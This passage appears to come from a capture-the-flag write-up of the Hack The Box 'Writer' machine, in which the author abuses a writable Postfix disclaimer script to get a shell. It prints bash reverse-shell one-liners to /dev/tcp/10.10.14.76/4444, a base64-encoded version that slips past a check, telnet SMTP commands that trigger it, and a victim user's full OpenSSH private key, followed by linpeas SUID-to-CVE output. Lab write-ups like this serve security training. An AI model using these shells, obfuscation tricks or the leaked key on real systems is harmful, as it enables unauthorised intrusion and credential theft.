2021/10/09 20:26:01 CMD: UID=0 PID=107086 |
2021/10/09 20:26:01 CMD: UID=0 PID=107085 | /bin/sh -c /usr/bin/cp /root/.scripts/master.cf /etc/postfix/master.cf
2021/10/09 20:26:01 CMD: UID=0 PID=107084 |
2021/10/09 20:26:01 CMD: UID=0 PID=107083 | /bin/sh -c /usr/bin/cp -r /root/.scripts/writer2_project /var/www/
2021/10/09 20:26:01 CMD: UID=0 PID=107081 | /bin/sh -c /usr/bin/cp /root/.scripts/disclaimer /etc/postfix/disclaimer
2021/10/09 20:26:01 CMD: UID=0 PID=107090 | /usr/bin/apt-get update
2021/10/09 20:26:01 CMD: UID=0 PID=107091 | /usr/bin/apt-get update
2021/10/09 20:26:01 CMD: UID=0 PID=107092 | /bin/sh -c /usr/bin/find /etc/apt/apt.conf.d/ -mtime -1 -exec rm {} \;
2021/10/09 20:26:01 CMD: UID=0 PID=107093 | /usr/lib/apt/methods/http
2021/10/09 20:26:01 CMD: UID=0 PID=107094 | /usr/bin/apt-get update
2021/10/09 20:26:02 CMD: UID=33 PID=107095 | python3 manage.py runserver 127.0.0.1:8080
2021/10/09 20:26:02 CMD: UID=33 PID=107096 |
2021/10/09 20:27:01 CMD: UID=0 PID=107122 | /usr/sbin/CRON -f
2021/10/09 20:27:01 CMD: UID=0 PID=107123 | /usr/sbin/CRON -f
2021/10/09 20:27:07 CMD: UID=0 PID=107128 | /usr/bin/dpkg --print-foreign-architectures
2021/10/09 20:27:08 CMD: UID=0 PID=107129 | /usr/bin/apt-get update
2021/10/09 20:28:01 CMD: UID=0 PID=107158 | /usr/sbin/CRON -f
2021/10/09 20:28:01 CMD: UID=0 PID=107157 | /usr/sbin/CRON -f
2021/10/09 20:28:01 CMD: UID=0 PID=107156 | /usr/sbin/cron -f
2021/10/09 20:28:01 CMD: UID=0 PID=107155 | /usr/sbin/cron -f
2021/10/09 20:28:01 CMD: UID=0 PID=107154 | /usr/sbin/cron -f
2021/10/09 20:28:01 CMD: UID=0 PID=107153 | /usr/sbin/CRON -f
2021/10/09 20:28:01 CMD: UID=0 PID=107159 | /usr/sbin/CRON -f
2021/10/09 20:28:01 CMD: UID=0 PID=107160 | /usr/sbin/CRON -f
2021/10/09 20:28:01 CMD: UID=0 PID=107163 | /usr/sbin/CRON -f
2021/10/09 20:28:01 CMD: UID=0 PID=107162 | /usr/sbin/CRON -f
2021/10/09 20:28:01 CMD: UID=0 PID=107161 | /usr/sbin/CRON -f
2021/10/09 20:28:01 CMD: UID=0 PID=107164 | /bin/sh -c /usr/bin/cp /root/.scripts/master.cf /etc/postfix/master.cf
2021/10/09 20:28:01 CMD: UID=0 PID=107165 | /usr/sbin/CRON -f
2021/10/09 20:28:01 CMD: UID=0 PID=107167 | /bin/sh -c /usr/bin/cp -r /root/.scripts/writer2_project /var/www/
2021/10/09 20:28:01 CMD: UID=0 PID=107166 | /bin/sh -c /usr/bin/find /etc/apt/apt.conf.d/ -mtime -1 -exec rm {} \;
2021/10/09 20:28:01 CMD: UID=0 PID=107168 | /bin/sh -c /usr/bin/cp /root/.scripts/disclaimer /etc/postfix/disclaimer
2021/10/09 20:28:01 CMD: UID=0 PID=107170 | /bin/sh -c /usr/bin/apt-get update
2021/10/09 20:28:01 CMD: UID=0 PID=107171 | /usr/bin/apt-get update
2021/10/09 20:28:01 CMD: UID=0 PID=107172 | /usr/lib/apt/methods/http
2021/10/09 20:28:01 CMD: UID=0 PID=107173 | /usr/lib/apt/methods/http
2021/10/09 20:28:01 CMD: UID=33 PID=107174 | /usr/bin/python3 manage.py runserver 127.0.0.1:8080
2021/10/09 20:28:01 CMD: UID=33 PID=107175 | /usr/bin/python3 manage.py runserver 127.0.0.1:8080
2021/10/09 20:29:01 CMD: UID=0 PID=107201 | /usr/sbin/CRON -f
2021/10/09 20:29:01 CMD: UID=0 PID=107202 | /bin/sh -c /usr/bin/rm /tmp/*
2021/10/09 20:29:07 CMD: UID=0 PID=107206 |
2021/10/09 20:29:08 CMD: UID=0 PID=107207 | /usr/bin/apt-get update
2021/10/09 20:30:01 CMD: UID=0 PID=107235 | /usr/sbin/CRON -f
2021/10/09 20:30:01 CMD: UID=0 PID=107234 | /usr/sbin/cron -f
2021/10/09 20:30:01 CMD: UID=0 PID=107233 | /usr/sbin/cron -f
2021/10/09 20:30:01 CMD: UID=0 PID=107232 | /usr/sbin/cron -f
2021/10/09 20:30:01 CMD: UID=0 PID=107231 | /usr/sbin/cron -f
2021/10/09 20:30:01 CMD: UID=0 PID=107230 | /usr/sbin/CRON -f
2021/10/09 20:30:01 CMD: UID=0 PID=107236 | /usr/sbin/CRON -f
2021/10/09 20:30:01 CMD: UID=0 PID=107237 | /usr/sbin/CRON -f
2021/10/09 20:30:01 CMD: UID=0 PID=107238 | /usr/sbin/CRON -f
2021/10/09 20:30:01 CMD: UID=0 PID=107239 | /usr/sbin/CRON -f
2021/10/09 20:30:01 CMD: UID=0 PID=107240 | /bin/sh -c /usr/bin/cp /root/.scripts/master.cf /etc/postfix/master.cf
2021/10/09 20:30:01 CMD: UID=0 PID=107243 | /bin/sh -c /usr/bin/cp /root/.scripts/disclaimer /etc/postfix/disclaimer
2021/10/09 20:30:01 CMD: UID=0 PID=107242 | /usr/sbin/CRON -f
2021/10/09 20:30:01 CMD: UID=0 PID=107241 | /bin/sh -c /usr/bin/find /etc/apt/apt.conf.d/ -mtime -1 -exec rm {} \;
2021/10/09 20:30:01 CMD: UID=0 PID=107246 | /usr/bin/apt-get update
2021/10/09 20:30:01 CMD: UID=0 PID=107245 | /usr/sbin/CRON -f
2021/10/09 20:30:01 CMD: UID=0 PID=107247 | /bin/sh -c /usr/bin/cp -r /root/.scripts/writer2_project /var/www/
2021/10/09 20:30:01 CMD: UID=0 PID=107248 | /usr/bin/apt-get update
2021/10/09 20:30:01 CMD: UID=0 PID=107249 | /usr/lib/apt/methods/http
2021/10/09 20:30:01 CMD: UID=0 PID=107250 | /usr/lib/apt/methods/http
2021/10/09 20:30:01 CMD: UID=33 PID=107251 | python3 manage.py runserver 127.0.0.1:8080
2021/10/09 20:30:02 CMD: UID=33 PID=107253 | /usr/bin/python3 manage.py runserver 127.0.0.1:8080
There actually appear to be some suspicious activity, including some that restore the machine to its default state (in order to eliminate the payloads of users who inadvertently leave them available):
# copy of master.cf from root directory to the postfix folder
/bin/sh -c /usr/bin/cp /root/.scripts/master.cf /etc/postfix/master.cf
# restore the web folder
/bin/sh -c /usr/bin/cp -r /root/.scripts/writer2_project /var/www/
# search and delete executable files
/bin/sh -c /usr/bin/find /etc/apt/apt.conf.d/ -mtime -1 -exec rm {} \;
# restore file disclaimer on the postfix folder
/bin/sh -c /usr/bin/cp /root/.scripts/disclaimer /etc/postfix/disclaimer
# launch the portal on the localhost
/bin/sh -c cd /var/www/writer2_project && python3 manage.py runserver 127.0.0.1:8080
However, the focal point of this step seems to me to be focused on the postfix process. I tried to study it more thoroughly and do some tests to better understand how it works. Then I found that the user mail repositories are located in the folder /var/spool/mail/<username>. Let's see how I can send an email.
Well, let's submit and verify the repository.
kyle@writer:/usr/lib/byobu$ echo "test in7rud3r" | sendmail [email protected]
kyle@writer:/usr/lib/byobu$ cat /var/spool/mail/kyle
[...]
From MAILER-DAEMON Sat Oct 9 21:11:09 2021
Return-Path: <>
X-Original-To: [email protected]
Delivered-To: [email protected]
Received: by writer.htb (Postfix)
id 78FA67F4; Sat, 9 Oct 2021 21:11:09 +0000 (UTC)
Date: Sat, 9 Oct 2021 21:11:09 +0000 (UTC)
From: [email protected] (Mail Delivery System)
Subject: Undelivered Mail Returned to Sender
To: [email protected]
Auto-Submitted: auto-replied
MIME-Version: 1.0
Content-Type: multipart/report; report-type=delivery-status;
boundary="7217D7EE.1633813869/writer.htb"
Content-Transfer-Encoding: 8bit
Message-Id: <[email protected]>
This is a MIME-encapsulated message.
--7217D7EE.1633813869/writer.htb
Content-Description: Notification
Content-Type: text/plain; charset=utf-8
Content-Transfer-Encoding: 8bit
This is the mail system at host writer.htb.
I'm sorry to have to inform you that your message could not
be delivered to one or more recipients. It's attached below.
For further assistance, please send mail to postmaster.
If you do so, please include this problem report. You can
delete your own text from the attached returned message.
The mail system
<[email protected]>: unknown user: "noone"
--7217D7EE.1633813869/writer.htb
Content-Description: Delivery report
Content-Type: message/delivery-status
Reporting-MTA: dns; writer.htb
X-Postfix-Queue-ID: 7217D7EE
X-Postfix-Sender: rfc822; [email protected]
Arrival-Date: Sat, 9 Oct 2021 21:11:09 +0000 (UTC)
Final-Recipient: rfc822; [email protected]
Original-Recipient: rfc822;[email protected]
Action: failed
Status: 5.1.1
Diagnostic-Code: X-Postfix; unknown user: "noone"
--7217D7EE.1633813869/writer.htb
Content-Description: Undelivered Message
Content-Type: message/rfc822
Content-Transfer-Encoding: 8bit
Return-Path: <[email protected]>
Received: by writer.htb (Postfix, from userid 1000)
id 7217D7EE; Sat, 9 Oct 2021 21:11:09 +0000 (UTC)
Message-Id: <[email protected]>
Date: Sat, 9 Oct 2021 21:11:09 +0000 (UTC)
From: Kyle Travis <[email protected]>
test in7rud3r
--7217D7EE.1633813869/writer.htb--
There doesn't seem to be anything strange. Taking a look in the postfix folder, one of the few files I can edit is the disclaimer script (which however doesn't seem to activate when I send an email). So I studied more documentation, and that script seems to have to do just what I thought (adding a disclaimer at the bottom of the email for some specific addresses–and Kyle is one of them). I reckon that this is precisely the point to attack? Or is it a rabbit hole? Only time will tell.
Anyway, I proceeded to search for some specific exploit on the postfix disclaimer, but after a series of failures and useless links, I managed to find something when I performed a search, making it clear that all terms must be within the page (double quotes on each search word). The keywords I used are as follows: "postfix" "exploit" "disclaimer".
https://viperone.gitbook.io/pentest-everything/all-writeups/pg-practice/linux/postfish
Then I added the reverse shell (bash -i >& /dev/tcp/10.10.15.70/4444 0>&1) inside the disclaimer script and tried to activate it (from time to time rewrite the file or copy the modified disclaimer and overwrite it, because a scheduler deletes the new files and restores the old ones).
cp disclaimer /etc/postfix/ && echo "test in7rud3r" | sendmail [email protected]
But the disclaimer still doesn't appear in the emails. With a bit of nostalgia, I am reminded of the old days when I used to play sending emails directly from the SMTP server connected via telnet. Immediately, it seems not to work, but everything is unlocked when I add the content-type of the email indicating that it is in html format.
kyle@writer:~$ telnet localhost 25
Here are the list of commands to send.
ehlo writer.htb
mail from: [email protected]
rcpt to: [email protected]
data
Subject: test
MIME-Version: 1.0
Content-Type: text/html; charset="ISO-8859-1"
in7rud3r last test
.
quit
But the reverse shell does not activate. It's probably a script check that identifies the code and inhibits it, or simply goes into error. Let's try to hide the shell.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox]
└─$ echo "bash -c \"exec bash -i &>/dev/tcp/10.10.14.76/4444 <&1\"" | base64
YmFzaCAtYyAiZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvMTAuMTAuMTQuNzYvNDQ0NCA8JjEiCg==
So let's put it in the script by decrypting it and running it.
echo -n 'YmFzaCAtYyAiZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvMTAuMTAuMTQuNzYvNDQ0NCA8JjEiCg==' | base64 --decode | bash
And finally I'm john... I was hoping for root, but better than nothing.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox]
└─$ nc -lvp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.10.14.76] from Writer.HTB [10.10.11.101] 44204
bash: cannot set terminal process group (111378): Inappropriate ioctl for device
bash: no job control in this shell
john@writer:/var/spool/postfix$
We spawn a tty shell, but... still nothing on the privilege escalation front using minimal effort.
john@writer:/var/spool/postfix$ python3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ sudo -l
sudo -l
[sudo] password for john:
In any case, we are looking for an easier way to connect to this machine, having to go through this whole process again, it gives me the chills.
cd /home/john
john@writer:/home/john$ ls -la
ls -la
total 32
drwxr-xr-x 4 john john 4096 Oct 20 19:29 .
drwxr-xr-x 4 root root 4096 Jul 9 10:59 ..
lrwxrwxrwx 1 root root 9 May 19 22:20 .bash_history -> /dev/null
-rw-r--r-- 1 john john 220 May 14 18:19 .bash_logout
-rw-r--r-- 1 john john 3771 May 14 18:19 .bashrc
drwx------ 2 john john 4096 Jul 28 09:19 .cache
-rw-r--r-- 1 john john 807 May 14 18:19 .profile
drwx------ 2 john john 4096 Jul 9 12:29 .ssh
-rw------- 1 john john 809 Oct 20 19:29 .viminfo
john@writer:/home/john$ ls -la .ssh
ls -la .ssh
total 20
drwx------ 2 john john 4096 Jul 9 12:29 .
drwxr-xr-x 4 john john 4096 Oct 20 19:29 ..
-rw-r--r-- 1 john john 565 Jul 9 12:29 authorized_keys
-rw------- 1 john john 2602 Jul 9 12:29 id_rsa
-rw-r--r-- 1 john john 565 Jul 9 12:29 id_rsa.pub
john@writer:/home/john$ cat .ssh/id_rsa
cat .ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
Nothing better than an ssh key... that works.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.101 - Writer (lin)/attack/ssh-john]
└─$ ssh -i id_rsa [email protected]
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed 20 Oct 21:15:38 UTC 2021
System load: 0.04 Processes: 275
Usage of /: 64.2% of 6.82GB Users logged in: 2
Memory usage: 31% IPv4 address for eth0: 10.10.11.101
Swap usage: 0%
* Pure upstream Kubernetes 1.21, smallest, simplest cluster ops!
https://microk8s.io/
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Oct 20 19:23:22 2021 from 10.10.14.19
john@writer:~$
Perfect, let's not waste time and launch a new linpeas session. As always, it's the salient parts of the result.
[...]
root 13069 0.0 0.0 21624 3396 ? S 21:20 0:00 _ /lib/systemd/systemd-udevd
systemd+ 524 0.0 0.1 18408 7576 ? Ss 17:59 0:00 /lib/systemd/systemd-networkd
└─(Caps) 0x0000000000003c00=cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw
root 704 0.0 0.4 345816 18220 ? SLsl 17:59 0:04 /sbin/multipathd -d -s
systemd+ 749 0.0 0.3 24028 12984 ? Ss 17:59 0:01 /lib/systemd/systemd-resolved
[...]
╔══════════╣ Analyzing Ldap Files (limit 70)
The password hash is from the {SSHA} to 'structural'
drwxr-xr-x 2 root root 4096 Jul 9 10:59 /etc/ldap
drwxr-xr-x 2 root root 32 May 7 05:50 /snap/core18/2066/etc/ldap
drwxr-xr-x 2 root root 32 Jun 11 17:31 /snap/core18/2074/etc/ldap
[...]
════════════════════════════════════╣ Interesting Files ╠════════════════════════════════════
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
-rwsr-xr-x 1 root root 109K Jul 14 22:09 /snap/snapd/12704/usr/lib/snapd/snap-confine ---> Ubuntu_snapd<2.37_dirty_sock_Local_Privilege_Escalation(CVE-2019-7304)
-rwsr-xr-x 1 root root 109K Jun 15 14:26 /snap/snapd/12398/usr/lib/snapd/snap-confine ---> Ubuntu_snapd<2.37_dirty_sock_Local_Privilege_Escalation(CVE-2019-7304)
-rwsr-xr-x 1 root root 43K Sep 16 2020 /snap/core18/2066/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 63K Jun 28 2019 /snap/core18/2066/bin/ping
-rwsr-xr-x 1 root root 44K Mar 22 2019 /snap/core18/2066/bin/su
-rwsr-xr-x 1 root root 27K Sep 16 2020 /snap/core18/2066/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 75K Mar 22 2019 /snap/core18/2066/usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 44K Mar 22 2019 /snap/core18/2066/usr/bin/chsh (Unknown SUID binary)
--- It looks like /snap/core18/2066/usr/bin/chsh is executing chroot and you can impersonate it (strings line: chroot) (https://tinyurl.com/suidpath)
--- It looks like /snap/core18/2066/usr/bin/chsh is executing chsh and you can impersonate it (strings line: chsh) (https://tinyurl.com/suidpath)
--- It looks like /snap/core18/2066/usr/bin/chsh is executing /etc/ and you can impersonate it (strings line: /etc/) (https://tinyurl.com/suidpath)
--- It looks like /snap/core18/2066/usr/bin/chsh is executing passwd and you can impersonate it (strings line: passwd) (https://tinyurl.com/suidpath)
--- It looks like /snap/core18/2066/usr/bin/chsh is executing perror and you can impersonate it (strings line: perror) (https://tinyurl.com/suidpath)
--- It looks like /snap/core18/2066/usr/bin/chsh is executing realpath and you can impersonate it (strings line: realpath) (https://tinyurl.com/suidpath)
--- It looks like /snap/core18/2066/usr/bin/chsh is executing realpath and you can impersonate it (strings line: realpath in lrename()) (https://tinyurl.com/suidpath)
--- It looks like /snap/core18/2066/usr/bin/chsh is executing sleep and you can impersonate it (strings line: sleep) (https://tinyurl.com/suidpath)
--- It looks like /snap/core18/2066/usr/bin/chsh is executing unlink and you can impersonate it (strings line: unlink) (https://tinyurl.com/suidpath)
--- It looks like /snap/core18/2066/usr/bin/chsh is executing /usr/share/locale and you can impersonate it (strings line: /usr/share/locale) (https://tinyurl.com/suidpath)
----------------------------------------------------------------------------------------
[...]
-rwsr-xr-x 1 root root 40K Mar 22 2019 /snap/core18/2066/usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 59K Mar 22 2019 /snap/core18/2066/usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 146K Jan 19 2021 /snap/core18/2066/usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-- 1 root systemd-resolve 42K Jun 11 2020 /snap/core18/2066/usr/lib/dbus-1.0/dbus-daemon-launch-helper (Unknown SUID binary)
--- It looks like /snap/core18/2066/usr/lib/dbus-1.0/dbus-daemon-launch-helper is executing /run/systemd/seats/ and you can impersonate it (strings line: /run/systemd/seats/) (https://tinyurl.com/suidpath)
--- It looks like /snap/core18/2066/usr/lib/dbus-1.0/dbus-daemon-launch-helper is executing setsid and you can impersonate it (strings line: setsid) (https://tinyurl.com/suidpath)
--- It looks like /snap/core18/2066/usr/lib/dbus-1.0/dbus-daemon-launch-helper is executing /usr/share and you can impersonate it (strings line: /usr/share) (https://tinyurl.com/suidpath)
-rwsr-xr-x 1 root root 427K Mar 4 2019 /snap/core18/2066/usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 43K Sep 16 2020 /snap/core18/2074/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 63K Jun 28 2019 /snap/core18/2074/bin/ping
-rwsr-xr-x 1 root root 44K Mar 22 2019 /snap/core18/2074/bin/su
-rwsr-xr-x 1 root root 27K Sep 16 2020 /snap/core18/2074/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 75K Mar 22 2019 /snap/core18/2074/usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 44K Mar 22 2019 /snap/core18/2074/usr/bin/chsh (Unknown SUID binary)
--- It looks like /snap/core18/2074/usr/bin/chsh is executing chroot and you can impersonate it (strings line: chroot) (https://tinyurl.com/suidpath)
--- It looks like /snap/core18/2074/usr/bin/chsh is executing chsh and you can impersonate it (strings line: chsh) (https://tinyurl.com/suidpath)
--- It looks like /snap/core18/2074/usr/bin/chsh is executing /etc/ and you can impersonate it (strings line: /etc/) (https://tinyurl.com/suidpath)
--- It looks like /snap/core18/2074/usr/bin/chsh is executing passwd and you can impersonate it (strings line: passwd) (https://tinyurl.com/suidpath)
--- It looks like /snap/core18/2074/usr/bin/chsh is executing perror and you can impersonate it (strings line: perror) (https://tinyurl.com/suidpath)
--- It looks like /snap/core18/2074/usr/bin/chsh is executing realpath and you can impersonate it (strings line: realpath) (https://tinyurl.com/suidpath)
--- It looks like /snap/core18/2074/usr/bin/chsh is executing realpath and you can impersonate it (strings line: realpath in lrename()) (https://tinyurl.com/suidpath)
--- It looks like /snap/core18/2074/usr/bin/chsh is executing sleep and you can impersonate it (strings line: sleep) (https://tinyurl.com/suidpath)
--- It looks like /snap/core18/2074/usr/bin/chsh is executing unlink and you can impersonate it (strings line: unlink) (https://tinyurl.com/suidpath)
--- It looks like /snap/core18/2074/usr/bin/chsh is executing /usr/share/locale and you can impersonate it (strings line: /usr/share/locale) (https://tinyurl.com/suidpath)
----------------------------------------------------------------------------------------
[...]
-rwsr-xr-x 1 root root 40K Mar 22 2019 /snap/core18/2074/usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 59K Mar 22 2019 /snap/core18/2074/usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 146K Jan 19 2021 /snap/core18/2074/usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-- 1 root systemd-resolve 42K Jun 11 2020 /snap/core18/2074/usr/lib/dbus-1.0/dbus-daemon-launch-helper (Unknown SUID binary)
--- It looks like /snap/core18/2074/usr/lib/dbus-1.0/dbus-daemon-launch-helper is executing /run/systemd/seats/ and you can impersonate it (strings line: /run/systemd/seats/) (https://tinyurl.com/suidpath)
--- It looks like /snap/core18/2074/usr/lib/dbus-1.0/dbus-daemon-launch-helper is executing setsid and you can impersonate it (strings line: setsid) (https://tinyurl.com/suidpath)
--- It looks like /snap/core18/2074/usr/lib/dbus-1.0/dbus-daemon-launch-helper is executing /usr/share and you can impersonate it (strings line: /usr/share) (https://tinyurl.com/suidpath)
-rwsr-xr-x 1 root root 427K Mar 4 2019 /snap/core18/2074/usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus 51K Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper (Unknown SUID binary)
--- It looks like /usr/lib/dbus-1.0/dbus-daemon-launch-helper is executing /run/systemd/seats/ and you can impersonate it (strings line: /run/systemd/seats/) (https://tinyurl.com/suidpath)
--- It looks like /usr/lib/dbus-1.0/dbus-daemon-launch-helper is executing setsid and you can impersonate it (strings line: setsid) (https://tinyurl.com/suidpath)
--- It looks like /usr/lib/dbus-1.0/dbus-daemon-launch-helper is executing /usr/share and you can impersonate it (strings line: /usr/share) (https://tinyurl.com/suidpath)
-rwsr-xr-x 1 root root 128K Mar 26 2021 /usr/lib/snapd/snap-confine ---> Ubuntu_snapd<2.37_dirty_sock_Local_Privilege_Escalation(CVE-2019-7304)
-rwsr-xr-x 1 root root 15K Jul 8 2019 /usr/lib/eject/dmcrypt-get-device (Unknown SUID binary)
--- It looks like /usr/lib/eject/dmcrypt-get-device is executing /dev/mapper/ and you can impersonate it (strings line: /dev/mapper/) (https://tinyurl.com/suidpath)
----------------------------------------------------------------------------------------
[...]
-rwsr-xr-x 1 root root 463K Mar 9 2021 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 23K May 26 11:50 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 55K Jul 21 2020 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 87K May 28 2020 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 67K Jul 21 2020 /usr/bin/su
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwsr-xr-x 1 root root 44K May 28 2020 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 163K Jan 19 2021 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 31K May 26 11:50 /usr/bin/pkexec ---> Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(CVE-2011-1485)
-rwsr-xr-x 1 root root 84K May 28 2020 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 67K May 28 2020 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 39K Jul 21 2020 /usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 52K May 28 2020 /usr/bin/chsh (Unknown SUID binary)
